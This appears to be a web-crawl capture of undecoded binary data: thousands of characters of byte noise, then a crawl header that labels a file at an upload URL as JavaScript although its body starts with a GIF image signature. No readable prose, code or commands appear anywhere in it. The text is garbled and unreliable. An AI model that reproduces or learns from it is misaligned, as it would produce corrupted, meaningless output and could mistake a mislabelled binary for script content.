*��D�RA�4��Ht�๖�7ҫ{���N��X��!��\�(OoeF0Ȏ�-�t��Rd���2JH'�!\Z��ڼ�������M^��߈OW6��M�4��P{jE1s;}lU�n��J���Lf�� �R��>��yЕH���?~��wQ�]�����A���M�����0�4����)�ˈɿ*-Ie ���T?mH��Ċшې�3g���ҍm!u(�OJ�-���4�IǠ�@*�W����?p#���?\|��>u�y�I�]&��^�W�o����qU��4p]$]��H���j�aVr�8��z�Ph �h((@���u�V~1���N-�b��T@�K���V����<>?��r U:�:n�$�NM����s�A��(�
��@*5><DS5�z�k3I<>�/YOK���Bt����18�~楗.��Ē�%4���x�OP�bz #,�h���(�s��c'P��Xd��O��m>�sí
a,@�5/���q˕�(��Tx)�U�QLxHH��:���'��SnI��S�m��:��bN��b�$���p�%QJ�E}��_����`�����R~Vҥ��P����$~"|8�YFr�T�3^l�?N���!��!}�6=���}S%,;5�Ե�@ބ��&�(@��u�e@H�I*����p=�f2��Y�r�)�c��8��/�m��B�u�T~T4�T��+��z��<b��[��P���Co���#n��%ɖ%����3R��V��>�<�4��n�[�Tz�n��U%���ս�k��qH�����a��%��ٶ�`�;S��ǁ'*�T�8�,�xng��ȅ'=fU`4�8�08s�6�$�Wt����X�����=���IZ���~� ��e� �7��IU�Zm�ȈV��u�<�^%*c��1�xb3�W���1S-v�n�!�k���"ȑ.E��!���5]-���c��)�-���O=ɂ�F�j��1�P�(r���[A��������
s�r�\n�G�J�-�Ñ�{�lU��ηЫfH�FKgq��>��Jm�)��<[[�1y��ے��Եy7:��OKI'�.�9� X��	�s��My/�\W�q�O����]��&��].�.2Q�?�p/��?�2KL��=��OI���F��{1�m��H��l��W3�Fmj%GRj�#[z ����Dwg?Χ �u}�E�qە�)�G�e��}�]`�ҷZ��\"��b]ႁ2:"��6�R�HP���w+����n�Qμ�ʘ̗��m��M�C"�Ȓ��j@�A�ݏ>w(U�T�\���^�`��r�?L���P�vL������-�&�q��8���e����ow�+�Yf0�����Ӈ2���-���BMH� lr<X��{&�_P���iah��=��0F�-(�^-�Zhu^n���m"��&S1�)��n��Ҥ�՝3<q�\oi�@�����ZwX�:�	'�-�MK�9)n_�����H	i���$rKm$6��JGڍI��6g�MO�q,*+�E <=����:�)��P��5��"��\L�N��6~sc�=+󍫗5`�q.���x����+x���~�^!׭��S� X~�s�R1}��������a��z�:UJ���|O�{0�LŦ�4y�'<f�W��7%į��ZR��+�,�������!����܍G�Uƙ�gy���n�%��ڏ�,&\R����o��m�=	*C͒���j4���,�8U�����fn�E 
3%�c�=3��{�c��S������+^A����IY-(�����H�#R+A^g�dd���Tm�I���[_�� �t��J_��;�
�8S��F֢��|?
�)�	�)q�A�M� �����hӘ"�f����X�1�1�� �#�ht45�ϗ�p愜����:�)���]�r]����ۋ���*R�[��q�ZO�>)?Vw)��<$�,f~p�QS��z~��_&7�A^G?Ӗ�\;z:YBEI�Z�R�֫Q=JR�����N��W%���.��*4 �I<�S�*�Ӥq��8nP��A��^c�n��c{c��=m��m����$c6iLƶ��-�R�U�:�R�k�2���"�]�++����C<˲�r^��w �ӴW�+�TfOɉ����9��~�{��$[���D������R��G��c$D��R�q& [d����N�f*{��6{;��BKG*�0eoU?� ���Fg�cYE��{�ܫJ�\$�f��~$[-�"�b��	2�kl�%�)���:ׇK5��� &��ߟ�ݧ{ڬ���T�<�'�C��~��T�/���bM�f���B�C��Ht���sS�ڢMH��"�V����Eg�éX�Y�iR{}�Ļo3���VZID��Zw�<,��)�2�4�;v���}��_2ܝnB���ҿL�e^��S�Ń�V��m���L��¼{�{;��eM�z��� C.�iִ�	ԍ�J�r��hwM��3j�Y�+�V{�axm��z]p�rIWEI	b��/�q�	�t��1I%` �jM)�ŷ�ſ�(�%�1�ȊT��̰�H��Vh4��c� Ye'�ʞY۬v�1AO�������e���j�+�c8��'�yIJ��>$�4�K4��vCԤY�qN��Rj#Ńұ�f�u����BP�Z�8 N9rμ�/v��n �cV��Y�� B��C�YR����2,{0��.ڹ*ϚY��,�oNrU�4��;�IV��ޖйV��V�"0]�;�֜D(_Ql2\�U�7���DLC>��Q�({����7�6��2!���-11�`35l�dŲ������9�ٹ;h��nK�B�K��i�v�Ȣ�q$�M�
�j@<4��k��D�Ң���$�[r�5#�\��M��[������49F�'��SiBKK	4*���U>|v���G�����Fy�2��r���
�-�P%����O 4�O��n&��f_��$�%���4��8�sXW*�����t���CC�~��,@e!�dҴ����� �slD%l�@�BBԔ��kğ%�"<�� ��h�t����x��rԄ��6��l��V�َ�G�È]�'���q�[�Y�[�9�Jƾ�&�-p�q=.u ��
���xi������Ze���3ƞ`T�	4�V�����I�������چ���ur:.��9��=Ƶ�Qw�������,z�ڲ�E�|ˋ}��ޕ�HIi*���
My�cu:�6��˪�����ߎi��G���e06�٥���*b�K�JYa�I Q��EJE9&�����[tS<���1�B����(�R���r�S�`�w�).���� ��
:��	D
ӝ8s��$,Йu���1�z��Ԡ�5O�Ս=��we�a�"� %�$�$�D�j(u��8���%�����ۈ&�כc��hgq\�
�A�{q��[ z�'��A<ϕ5#�2u��PȜ�l~��v?��UA��V�찚�7_E)��M?�>j��]��Z�r��B�a��Vo�.�bA�&T˷>8��1���'��Ti����B��%d�4׊{���]�\���Bq��V��x�t���l4��+M!&�N_6O޺�GX����y�Z�H�R�`jY�k
�g}K}���qn�!	%kQ:��$��9eH�,s5˼�`��e���Z�^��c7j�4�U�ss¿������Í��.��g��j��V֧ܧ���2��KS��57i�-�[���Ҡm+A\�=���_P��ܛ>��[�;60��h@\
��W�b}��X�<�a���+��|�c�Ni1I�b�@fd{e����s ��qjyH?*�x)o5�O�gpk�??�.�W��V��E�}�h+Q!�A�Y�D����	�y�̆�ۛG�4���LY��i���!�QK�BH� 8\�BE&�]}��nX�.��`�{��:P����q�f��omP��+U��qiCC�R�A"�Tq�wMh�~#Ć�~l�m�tAo���N���#��l���ɒ�ce-�L�al>���Ze�m�*�
P�]8)e.��5���.��04����	�7���k;���B���Tp�Xfx�wl�}���ލ� z���eS/Pի�q	w��9,��\fT(�-�:&����7J�7����T�fQ^<��5�r�ōgu�]5j�7�m���/�F�ZS��V��N'��=n�6��?�&$U��d���HJY��� z��X��H����g�U�߃l �1�ʹ��Nx�_�̓�6��X���Iu��%��S�Ӗ��L�<z1��2�hB�cx�}�pE�2�����F�K��@�� �*��IT��aܯ!��7��kE�b9˵�P�{p�ǻm;@y�V�w9�T�ȍV<�$*+���!?��+���o��d7�CQ�x�9��@R�*p�:%������k�`���a{���P_P���U�<k�M���q��uC��
5 5	V��Uh;������6�P��A�=+}�|X�U�)#�Ǧ�U܎�»�,X��k�Lj{�Oj�ߋD����HZ��rd-�T�
+O!�SG�Sl�m5�Ѓ�� ������O$�J#/�K
ϥ��>������nW�q_�����v�_�ǆ�DrQ��hv��Z�mP�K\�<���{�,7zU�|G=X7��*_	�8�B�v��t<�8��$�R%5�����=��?Lw{K�y�`]#we4�@'O"�y�kǣ6����((�� ��d�Izڲ��3��~������R�@���}�ȏ'<���c p�Vz����tR>Z�0k�
k�$\��>�an�B�0�L�N��n/:���î(K�2B�aj 	-Br�lu+P!
b���xt�i���n�/J��p�g�9�=�K�������4�1�}�X���%��$��JK)ZC��EO�h�>9fviG��Ӗ:��+�:.ĥ��$����S���
QOXR�.8�zz�	�.�H�8dѪ�c�����!��T�N�Z�^\jM1�48�u�UZ�N��S�-xOY2iʘޔK}��|�#R|h<���Q���P�����VybǓ%��?J~2	D�VcIR�UI ҰN�ۮ^a��+ECL��Z����ţЛ���-�ywA��5^�����<D<�q�[�B�:�^VY�Xl���g�GWLX1�5R�@5Q^ #�P��4�T��N�V�;y.�O�em#�W�+J�d
�`����]!f��1ۊ�s,�n���Iy�%Ȓ�iQԸn};�([XR�V�묁�l��]�K��TƆ�?.�})LW�K�$kk&�ҥ�y��n�J'����7�9bO����/��rLvԵ��2T��P)J Ì��,7���ng�� �N�*��MJNկQ�W�'�,x����
O_�MJ�MQ�?���@6d�H��8h�Ƭ칅7��R�*E��0ee4�{�Y0s��s��+�҆�Cn�t������\,�PҸ{��"��˴�3�/\�G�b!Zc�R�BZlש-(��>�8ݮ)U$59bAin�I�,@��p�a���Z��8�t��}u�(K5(Q��Pk��;*Ƞ�T6~�8s$ߋW�����Ȏ�ݛ��6��H U4��5W��ױ�Δ�bkyRM*�=�n:��RaJ��#P��aM��$�!C��ϻ42"�!{*E>L,�d]2�8���6����V�f ��'��$�u��~�"�u�l��c뒩�q��u%)z��O x���/��;y���ܤP��� 
�<i�h34�
�1/Fm���6��#H�hƚ ��C�� ؊�������h>�3i騧WJB�����n�#Z���@O������y#i�qT��2�����r� rD���4T��kB��uD|N�^�f�זQH��Xd�e[V^������p §ۃ-�y)]t4O2t��|x'꬀1�\���̺M0e��p�->�r"��-Q%�/��4���ԇ*��֐RF��)��76�R�jȎD}^�0}��k�[�	;��YX�<�Gq+-[� �<ԣVkT9�?
:�y��><o��L�Td���%a�A{>�4�ӟ!��ƻ���J�5�𨡡�׏�ت�;�z6�Bj��I�-���g� ����� 2��=8nw)�A�N�3�nE"63���/=m�/O��&B ��qeow�h����@�=�S�8�� H-e�z��n�)� =�W'�������B\B�JAB����@���S�7n���3ǡ��BA�V}�ۺ&&����\P^�Jt�����^#R?��)Z`5��csV���5�wn	�͵JJ[�F�lt�)�� �E$��4q΢�"�j]4�9�z��;v���x�p�f�{a�ScII�P���5�Iӗ>���h��T� ��7k�<>��w��n�9��A+C�q�[ZR��l��4�k
C��R�A���O(}���`�Z�B�"9X�0|+�\�o�د�h�Is�[`����a��щ*R��=Ki�M?��۬��76�"\���0F�v�wT��.f��&�#1*2�9����
��PS�4���0�㞜�nP�V� �E R����D:�����f�(F=���1-�)��f����Xw�#/}}�P��)�q �r4ԑQ�k�R�bi+2��۾(۾���ROQ�TB~>��.�|مa������0&�a���T��'J-u�CJ�y�;pY$1�����,X�D(l��B:R�)���i^7�����
��Y�1m�9��ʒ�R�Z�WN��?��a��x@\��i�\$�6�:�w?.��g��|�u
��&��g� �'�傪��(v����r��)u��f$X�8��d�f4vV��Vh�4�i*R�������$챢-jy�� 
�s�#��tm��c�js�aX���ECYi*jNU-���D�T�
���|�Q�=�n� ͮ�	�[	@9<���$�6�����~*E�{�����f�nR�D�����-1	��iJ�_����#^�����;[Z�ԏ@9w��M���Vδ���Ĝ�CE��ޕ�3C�X���V��QR�> q~Y[� -ۢ�ɤP5���>�Ww/s;HrR�ӎ6�ꤚur�������G���^La��`׎u�	�%"�h�_��+4���g���à#�7>�,a*	�EM(	r�
�#^	Z�@ڙ�5�w`[\Ȥj9� ��p�m�KQ) ��*R���x��E��B�f,>�����c$����n�p8on��{:�}�Pt�%T �������R��3�_�? ���(��dk��7�qu"u>�m��䞠:��'_�jR:[�c���<����y�~�[^ws!��N� s��,R�{1s�Cpq��+���
 ��ɂ���*�s�n���qh�i�����,�/�|,�����o"�n���7Z�h���SNu��E��t9jP��
p���5W4�@JP鮼�q���a+Վ��)'�kR+�Ezi^#Kk�L6��*[��X^�ne����Kh|����P|�_�ӌ(5P�l�1kq�2���Ý�Ҵɢe!QV>RWT�]	�r�X�c�Fɫ��]7},Sٞ~�+���掦%6�A�+@��z�<9�c�������x�5{+��E�Ӊ�B��E
�|y��[Ur�*W��듿� )+2REA4o��Z I��g�eTٌG��*�v�;A�$�!>�\|T�j�~S�JԾ��򧤕R�TРi^����O ��1�dzQ�	�Ei�?|l���R�c���+�'R��@�y���
�0˹�	_��P����� :������p�u�Ƶ���o�J�R	��Q�x�MVV��G~w˯)��+�Mh�t��<J6��Ɵ�0�e����p���Zۑܯ2�ٸX��%�݅%q�Sop�C�>���*���H��M�)v�흺�?�Of�ۈOW�ef�vϢ�J5~�A��Zו0*c�M�����r�ȴ���&���K���U����%E�e�QO!k��u���e�[���*+_n��[�#��?�EV_��ۅ�pco��Lv�K J�O���I!4���d��m���Fղ��2���"��n{E{	�ۇK�;��C_JT*䃾�q�ޥT&�P��ƾG��h+�秞�J�%H	���s��=V�5�]��zhpfǣP�P��O���y���M"w�y�����JI:�SN~\)�T끲�_f	P��T����k�_���\����ف�J����o���,/۠��ԅ�Q�t2��MBhz�����h��Nz_����!$�C!��3�9`Y��u�L�NK0��6@���U��NT5��\w�g7�=�n1x�!環̹XۼJ�h�ϳ5��eK�����R�k�t�O�H�`ܮ��;6�Yޜ�:w�*���G����n�;�-o���+�`P��FN��PȜ�c�ǋ7{�Z�{sIz2����RY	C�NA��� �X��gxKYJk�1(ޏ����xt�౗�.��3\�}5�Xmӫj�[f��U
TR�$�^�\�O~&��P�� ����E�K��4��֓ �M:�f��Z��6U5�,!���Y> ��S�I�<7z�8!q��7�()j �)$��}�h{O,<���\$9!��ˮ6�I
B�)�q�9���K���ѝ�-f�S�6� C��J
�N�J:S���.�PK��p.맶۪�vS�Ā�E�d8��Kq��F�Q�������ҝ^ ���z�q�Ҧ��
�s>�=�Wh٭���b�M#x�� p�Cه2����N�T�<�<<����� �7��[jm�I#�?w����q��DQj�58oC�F���Q:�����CB �Z�+�E$�1��E¿�J�����iθuzոp���bW�A�J5�JSƺP���ѸR+ۄ4�`;�%��%n����ZP��xT�>��4D�����VD)�<� ��v�e ž��R�o�&�'P(��n~�$)�ER!Lo�����ˉ�K��k7�2���9׶��z�l0�E�F	�`��s�ː�
{�U��Q�(&��$ju:ֺkN%CxԳhQS�>QsikSzUF�*�i_�S�$�ώ&�\N�3
 0�h!��$Sᧈ�.�r�+F�8/+
Θ6�Y$��4S�Pr�]~y���"��׆X�Z�
)"��ϖ�M5�q�ږ��#��,T��p^�G���hz����3Z
ᔦ���p����k���I"�@�<mn�]�-�՚R=Ög�4�x�VЀ���a*}�ն��E����$���Ԇ�ٯǉ��Ӑ[8���f �W��W���"���x��~�'����n,�(�&/`�v� WR�o���+�@�rmͰG3��i%2u��E-��5�
��)���vH�@�d�<^d�О<?���v,J̫D{GdȦ���?M�v�N�*<;u��p�}�&Jq��a�(Xu��#�)D^"�=����5I
G?-�"��9b<����6�h�[��ʱ�H�$��U�Qg,�*��Y� $�2-����C����,�P�!����f[�ݢX�;��;�"�AC��:��E%Dx'��p���"��j�����H����F��;�ߐ5��uN�����9�/7Xn`u94rĎ����֢~l/}ys�wJ��W�8tu�b��H����;�� ���� �ޔ��Ƴۣmr��wߝz᯸zЏ��p�D�J��l=� ���o��ҟ�XI����N��� v��iZ��ƣNhe-P�Oaø}�� >�Ѽ����p���*�8�;l������	43���0�z5�
?��F� �zW�g��X�n��U����??�َ1N�u���{��ˣ?����-�[� Zj�~�w��T��GWl�ž���n8�6��ˍ��4���ے�M���,��5��T�~T�8�zA�`U�>�� ��W�g���� #��J��{��?�q�fܒ�ʠ9�KǷ�� �>�=Ӣ� ����ƌ��:��a{��� 郹1Q��xq���q��e�p����*Kn�O��ҟ�Xlʴ��Z���*&���܏//���>�S���e� ;�J7�3ݺ&����?�����ْ�Cx>��?ዹ�P����Ӹ:S?�/���� Jw��m�?�I� m`Yw�U2qy�����URGm=>j֊���%��r�Ly� Y?��ؽ/ݒا�g� ������s�Ng,6�����mM)B�\(�^�i�����k����������/�O�� ��,����IM��}��f��2�g%²v���E����M��-�{��?�W��WN>h�-����T`WQ�Q����{��<��iyewg��4�j1ݾ{�_4/���y�|Zi�?�=�^bdq�eM�g��۟�s��Qo�A�ZGv�Ѷ뤹4"��y�� f ۮқ��5��1�'��
�C���-��a�����i�YP ���СJR�UO��\SUa�S�❲�%[��p3�5��]U.J����$��@)�Ӗ�1�z�k\L������nˁ�I
�	�kO?��62
�Z�+�1�Aɻ�"�$6�H��A��<�Ì�+ᩦ!�r*u0n��#���$�9�ԭt���3@M0BMX�i�š�D��S��N>.ԩ&�q.�P����Ą*;�%d�S���B
��~\?�7Y��5�BO�����V�f؞:3���b[,z(����?U�T�2�и�Rj��OIX����u�X?%E�,GfYbEfc�<���~D{�b��]{�ۛ��K��ZӼ�/�
n�۸fqa��ͫ{��dL�6Io8��u��Yr����F���u���jk�]�b�\,I�Y�
�
4�;��K���k�
j��Rjb`��+��8���So��FAL�s?�Ӎf6�|�^�X��n��B��#�M�̫n������jiĩ��$��`�%���Z|��oD`m�ۯ:���޶N����Q���u�l�D�F~$�Y�wK�C��!WU#_�.�;C���#���0M�V���'7��H9k�ָ�+ֱ�cYCvW�p��Ѫ�#��栛�حi�}�Ҕ��#��$�<�J�1'����
ؐ<��v�ӆ�ͭ;� �� ;	�:��n�=�k�׿�s��7�^��?�V��ws�5',�l�}�8��M�#����b�՚ߎ��7�,:���S��Cm�J��s�z�iA\���� �&��I_)ۂ;��vR�o�r{�ٗ�]^H�����q���J0��.(�Z%d���r��.�˾���=qx�co�����Q^4��Ϸ�����3樯v���/���w��	��Wl[˄����8M�0�^�?g��0�v��ja�Zl�[�1f�ÔR(�d�B�$��K�֕���9�D�eR�´����^f4v���C,����qA�%D$��*@�Wp�Q�FxI���;���M��s��=��6��p�i�Ar��wt�a͊��۬8��R
��!T�I=�Z����?n<�j>Ϸ����� �3b��n�� ���ya���6j�m�ΰ����u��!��m���֜� ��F�C��X�����d6�׈6۫V��Rg�#���!]=*I*��)�8i"a֦�i�a���V�g�F�����nvSi�v�o1��fw���!�)����v\8�%�R��&]r�I�VeQS��Is���?n=�v�+��^����m���p��>�ȿ<�)#�6�e�_,VP�.�-ϴ�h�z�=A"���+�g�x�l�u{�@�ě"�lW�H��Mߝ� ��j#���
�͛j�tJ%É��!��T� uP.��Y!2O��Pˊl����@���p����>q������O����n�ݺC�d����ɵl��Ō�NBX/,bh�Z�M!%�4Ȩ��H �zE|k�A�ψ8|���&�QxkJ�Hf�
3ɒ�m��2�����u��!�!$
��?-M�}{=�F�i>�Aw_#u�1��f�~����a����
*��x|u��O2���W�?y�f8���k��Ф��� �Ўx<&�X�j)�Ø��r�bY�q��cĔ�AZ��S�s�� w2�+P�����)H=)'�?���p�V��f ��kA	e)� ʦ��M�A�n	2fyguBԱ�(�@�ԟۯF�
"1��X����AD9A��:�d���Z�Kg �i���ͽ�۾���+��DYV��	y���ж֤��*P��3����V�H�`�G�X?�sx��s��!���T��p�{��q,�hԇ;d�3�J�����`�F� ����6��g^&����NѶz�j+�BG�'��T��� _s�g��_;�yn��mg�p����k~=7�nL�Rm�܇���Ӷ�1�RR�`��E����kΜi�-َJ�_<G�~q��[�?o}��� y���,��r�f{����\�+�����_�[E���x��cO�m��_TPXn;���D T8��JӤU:X���}��4���2�g�lh�o��ռ��������7��^��לo����m�ޛ-�i�|o�F6��	}��6��ʓ	덲8m/FSm��f�KkWg�dds�H �FC0s��
���w��Q�{��6w!�v��{{�g}������~������'onն�>U�?9�O���/�69�bv�ĭM~Bִ�K@� �hk���N�9{}�jJ�f��~��>�I� ap���}��۸N�n�Vܮ��*ʹ�]a��� {�؛'�n#�X���K]��a������EGՒ�x�9��[{R8�c�>�]��L+�Y�����Ŷ{6������6��=��+n��w�W}��K��#���v�el� 1o��K1]�<�۵X��S��K�'�Op|���9p9W%=���>I$��5��/��1J���ˁ�h��aߖ�qY~�b9&#�Bóvٱ�͸����8��<�,�8��ŷ��$�M���̶�*��lP?Of���9!�r�� G׈1�+�G�g�� o���׼��w���{&�Zm;W�m�Zn�T\�͞���s���պ�`��4�ҟ�eD��|��Ƿ	�m#@K�@;N@y8�ݯ��6�ڶ�vwڦ�b�ǽ;k��x��m�����-��V�F`�3b�"�2�1��!�P�n;�}�
\e.ɯ�`�-�]�YܦE�@�/��H�1��Ht� +wBb��}C�}H�o��5�ЛU�Ŕ�����p�s�E�x���u���q�g�[�$���H�{�Q��ݾ�8��� z{s�5�iwyV���N�g�c;�!��[,Y�<��/VȲ�YfS��.��`�ܒ��
)�]Z
!�ԧɈp��Iқ~�/Ju�7��[yf�8gK]��6b�F��'����ktF�
�Z5:V�� p��#�"����~�mdv��v|�n�'c++ی��s*�sT~������ ��-!-KDwR�Zq	�]Gyo��
��GSJ����FF�UԎ(�H�%���aw���^�ev��@�����DЋ�a�Cuoq3�r����d���Om4��L��*�r������w�~j��X�vċ�䲉�{��nY��l>e��#�r�-��m��kJ�yMGi�Q�-��Q�V�Qy�N���/n/}����{��v㶯o]�Ķ	�Ƹ�gp;��{���jv�e���C&��Y�f�7�)��y\~ܔ�͵��m��KaE�Goi^����(���N9����fr�,]���}�]��N�v�Y2a���Cj�e��-z��	�k�N7���bп�'�>� Y��3��� #�b��|�%�4�R=wcBHq�!�N���V!BeJB�J_��d��H<V� ��qa�f���CI�y�;v�z�u��Oɮ�"޳�M��~��ݝa���1kĤ�6���.�vk�u*�Sf�M,���`�Rl��N���j~<��⹿۷i/�� ��+I�2�րT�n@̩5� N��#wۜ��t�L��T97�ᨪ�ܕ��Dhcܢ���&�J���r��������v��i�u4e<A����μ�A#�|S^iU]u�</���� ��% �q91H�4��@�$V�����V��+�XT�}�� ��tf��u��d���ˉuFH�?��O��ˆ;5<q�T�^d+��Ƙ�	� 2ȥC��F����`xg���Ԇ�4��0�t���+�Ry O1�bv��f���1^>�m�o*̕49��@,�x��}��c�:��r��Zk���*�u�ʁ�8�us�+�+����o�׷Z-�Mz�6z���݉�+�],��W�9
��?��;]3�y����� ��X\���l߿6��<E�?�Q���S��}��S��1���Op�����]��6�~�?Ͳ=�ɣ&n3�ر�����vò8j�e�o�c���?*Ҫ()5I5y(�9��/x��d����qͯ����{W�b;��b���۽̻����i�X�8��ma���k�ąo�/7���]f��ǭ*J�QRԥ�d�(}�Exw�p#�_���/h���]������0�����irM�j�^3��c�qr ����aI�Ϲ�	6��ܭ��|H��7�+^XJ������)w�۷{��;3�v�a+f,�vos;n��L+6�g�h�L�Y��%3�b;��VEl���r'.\�fK~�iIKY�
(x�����N���V�P��G�N�
� ���dn�9/��� "v�_�?�>Ϭc3�ݜU��h��v=�h�R$��1q��"O�:�`�飤p��`Q��[_0k�����-pvM�M�p���/R6�v-	 R�۸�5l��9�@��E�����`����������fI�/ddv�\�pB�ݤG�g\�l�c���$�=q������7��"���	^^^�_���w/��7K������ű�ӉM~���	�MM}�Q<{�:Ir��y�2�v?���g�O�V6�G%�n����Y�F�oݒvo�ou��qt���߂d6�כ������8��-��@��p��C*��e���B�(�o������Fjg� ��X��.S�U��4<G��������J:������Yn�w�&v����X�cu�����Y�?���5�g�s�N�k� }��M�mG��1䊸-��]uX��$6��H�qP���C���/��(�s�Q�-@,8�1�-8�V�M��wZ���_k����]顮~Q��u���ʪ�M(�b�K�w���;pvCorL�l�Y�l����l����cRgͱ���gǓ|�!��)�ę1�P��PDvPt#.��@9�����^����~���}�m��m&��������֡ۤ���,��n���K�U�*���c�y��:<T�!��@���̼>���ߗ��c&�x~���O��M-��v\������r�2���.$^j;Ӥ��k�b/��,9%�%k�RUS���Wo�a��O�!�:�W����Gu��zK{�>b؆w��k!�$F��(�n�[��ր�Q��K���=+���TBP�B<��ZW�b�2Zہ���r>�b��,bB�I���[����}^;�ٜJ��_0�P�֙�)HC���-AƔ ��{�v3Z%�R�U�y�vS���{pr��y���1�H>(�MQ��#�K�f���	�B�"F#y�q��o�]T��>[NY3���!�)q�wҚ���*U9�7��Sڂ�H� �T��'�û�������?�ATv���K �Y�+�M0���Z&,6y�!t���Οm�r+��ḇG;R�Pr���8�<U��% ��MJ|4��|#��jy��ho� �V�S��ǅuS�\
��0��/�����ƘA�?M��(95�GÌ�nÌS��VhA�9xp�`��c#΂�)��n �����%]-o��9R�
C��oۭ'�'�UA�� ��� ��
i�/�����Ћh�OJ�K�<��H���S��`�qa�o��+?0�ǝjc���?���������Y`�nܭ�@�w�E�Bp{��p����;w�`�{��V�{7�%�}�.�L�l�����k"ȲUh)�ʝ�XH/�ݫ���/���{Kڌ������ȷ&M�lcݬ_p�mޥc���ݗ�ڬN3���R�DUA���E�*@�Gم�����_���Oon�{_�~�;cʻ���m��%;���,`Q�ۤ]U"}���ܭ׋��[0��k~?J�*(��HA�EO�>�d)#��q���5�v�� �}���'f;��w�x3��-��rr��~��l�<�^��,F��A����-���B��2�}���@V"�G��{FE�e	�Oӳ����1�ߵ~�v���o;���s}���&��&K�6��6U��ү6;6�K�Z�m���g���Br��J�¸�k���TmJ@�?N`�0�:�@��~���^w�gy�����}��F�g���לw(ܗ�p�{.�b9������]����lu�#z1_S��D-*���R��0�������[ڷ{���~�m��-��Mľ���w&�r��Wt�[mV�)�bD+���ĥ�srca�����j\�=#Hahψ�(~z}�J4xH`hÁ��x����sL����L�?n}ш���D��ݳ��q$��kJ��[o�mLǻ@8Zw�C/��R����n��ź+��"�:P��@	��	j4F��(�$U@�����НO�zkqmM�W�y}�]j��;��5���q
H�r^J߉����n.�@l���ݺ�L������7��~�qݼL���m��s��R��`�0|*Ιϴ�EH��$��J��Nh#e �����t�T���t��ө�	x.��nh�V��C�LFb!s;yV�#�0��ao'�z�sڛi�k�ø�nЙ�bS7�d3}�orw2C�����td4��rn���d�-q�P�x0�L6�R�ۯ:�o����K�jwo�G+����h   ����QUA�P}C�}@����6���l͞ն[���o�2�d&I��'f������WZGEp��ٟ�?h��v7�ܭ�����Q�cж��_��p;�gp�3�Ḛ�E�Z���!�~��O��B�#�d>")_����v�������vm�i'�_k]���l�z6^�O�l.���maYcL�t;w��m�Wn�mM��˅j�e�Kj�:T��$�:~@�R?Oҽ�M�]:X�����A>�Ke]�^��uFi�����!8�e�)_qR��(lMn*ʛt��Jz�S^��£n��|�?�8����W֧
H� �����[�!]�$)q[]�H%4���M	Ő�Xܤ��cԨa��A��UJ� �	 ���8�����&ܬ>nw���kS���&6�aqUny"ڞ�c��@�G����J�LtPx7�J�j�'6$��a��EOmq�H����5 G���� 	7v��䍙6G���)i΢B��
�RU�%IP�AӃ{l�f�V���vߊڙ�:��
g������[�m����(9$�`���ĭ>�LT(�����5�ˍ��O�$;�eU���5�u�4���{p�X���5����:�_��8i�|}���\������q��Y��db�X�<��س�
�p����*�[�ȏw���dȬW	֙�e֤}�����B�ɽ�&󴽳�XQ��Ў��P{�;Ϥ��o��m��d��=�m����)r�k>�����qm<p^[3����x��x�)���6�cǺv�
U�%�����&;.�잀V�s�?�^�j�ׂ��Њ�O\l�ք��
����?6(���/E�gy�������iw��%ʎBU����.�E'���.�o��4��d�K�E� �Ԃz���[F�f��w�q�?����Wpw�{��#s��nȄ��nM�v�)�-��۠��z)��ǅ-me�����	�r#݂�g�^��R��8K��d܁�o����y���*K���c�����
)%&��p>i�jKP}��G�7��5P-�� �ۏۆFO��k�]��{��3m˚�DT������t�N�脀�<Μ0�x���Fo�N	Y�^=;������v}�aǋ����$��1���[��-�ȲۭH�,A3�K�k�{�9sB�A��	O��@J��ZA�����ar^g*������c���� �{�����V(ñ�O�SI4gۖ2�H
��-���>���6�%�w\W%��,I1_�L��T����RM8m'P�Q�г�t44SJ�a��廠���.����7 i�ҸTkܲ��
;n�yWqp���N\c�$ڿY� �8Y�-
�^��weW��� ݷ+�����ݴ穿�8�� Ʈ�� ��O�F�N{�]��ٕ��?�.k����϶���No�WAp� ��?��ۆ����E�*T��� 	=���<�M��jBu3��'��Ѝï�3� ���_�z�2b'o;���1u6��y9n �[�XfSN0�QK�dG�����T�<6=_�,�Qi5P�d��tL���փ۴nn
}��=���\��cB��I>u�ĻI� �q��T�,q��?�N�&�w-�w!Ê� ���Y�ܮ�n{#FQ�f7��f;�a��Yq���n-=:L�����m���;�Q[�[5��b_"�R��u$�Ι|�/@��ދ��;�O�}A�����)pm?eair�.���suuu�hZH����i�H�v's\T)@&�H&�G�8�G�QZ���!oޑÖr��))�4J� �GƉ-�� Y)�v㜂ۏ�oX{�6Wc���w�RX��b0�B��7���
U�O�8�5��r���[�"��{i�bu �fN!�������>�[l���]�LM�a@�s���a6�5��RR�R �^�o�y���qEV��)��@�(1w�;�3���$��KR�P u	��N&v3�V��S��x��n�x$ʾ!�ě��@�� ��<_�`�³��s�Ӭ6�i_��i 28P�Mq�3W��<� C��g�����~_��8��]Oc���

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20250314/49416ace938f386a51f5192cb4cf1e0d.js
body_size: 33261
content:
GIF89a� � �� !8!%K%"/%1v%5�(*L,2P,6_3G�3]�41;5:Z6.-6>�7[�:N�;=Y>KsE?TEI`KU�L��M=&N?3N?:Nj�Np�OSsQm�Q��RW�Rt�S`�U��WPUY��ZN8[Q$]��^e�_R=_l�dYMi�i��i��jn�j��j��ko�mN:m[Knl|n{�n��n��obZp��q]#q��s{�s��vk`w^x]Jxm@}b }c~d~kOe n�܀f���tP�h�_M�v`��˄�ǅn]����`����q����p�v.�zs����R/��Ï�Џ�ُ�ᓛȔvO�~�z)�z^��u��������-��̟�ş�ܠ����Ԡ�ڡ�Ρ�䢞������x�� ���ZQ��T�{J��c�����f��u��U�w`��t�����g��u��ʳ�*�~q�����Ե�۶� ��Ͷ�ෞ�����|�����ܸ�빛~�����p������ŏ~ƉrƖtƖ��������}_ȥ�ȯ�Ȼ Ȼɜ�ɾ����˦t̰�̺����ͥ�ͺ,Ζ����ѻ�������ӝ�ӫX��]�� ե��Ȥק��ʰؒ����ٱ�ڰ���	���ܻ������0�}����߹��� ນ�Ӽ���ⲥ�ƺ�б�������·廯��[�־�ƺ�Ȣ�Ȱ�����������띝���������쥣����� �ϼ���������������.������������Z����������� ����������� ��-�� ������f�����������X �    !�NETSCAPE2.0   !� � ,    � �  � �	H�`A<X�4���B�J�Hq�E�3bܨ�cE�X�I��ȄG��\�%˗*]ƄIs�͚8]b1��d+erJT�ѡG�������0��:U�իX�N�J�k,	�~E"��T�^�z��[�E2.mJ��&L\(��o��,`�`� È+>�@B�!>8v@���/lL��1c0@���R�!�bPi)c��n�M�;!Bh0aB���2z����8m�=�C�N�'��C��K��<Z@ �ӓ^/�����/'�?��